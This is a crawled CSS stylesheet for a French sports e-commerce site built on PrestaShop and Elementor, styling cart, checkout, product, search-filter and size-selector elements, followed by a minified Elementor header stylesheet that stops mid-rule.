}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


/* PRODUIT */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-information .product-description p{
    color: #000;
    font-size: 14px;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product_description img{
    max-width: 100%!important;
    height: auto!important;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}


#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount,
#ap5-product-footer-pack-list span.discount-percentage{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: 'Roboto';
    font-size: 20px;

}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}

/**:disabled{*/
[data-disabled="disabled"]{
    background : lightgrey;
}
@media screen and (max-width: 768px){
    #header.sticky {
        position: fixed;
        top: 0;
        width: 100%;
    }
}

#blockcart-modal .grelated_products{
    padding: 3.125rem 1.875rem;
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}


/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input {
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label {
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked+label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/3170201.css?v=1709807983
body_size: 1670
content:
.elementor-3170201 .elementor-element.elementor-element-7bd7331d:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0076ff;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3{text-align:center;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-7969223a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.27);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7969223a, .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-3315a77b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-3315a77b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 > .elementor-widget-container{margin:0px 0px 0px 12px;border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:after{border-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 > .elementor-widget-container{margin:7px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-5052285 > .elementor-widget-container{margin:7px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-5052285{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-item > i{color:#ffffff;font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-nav--main 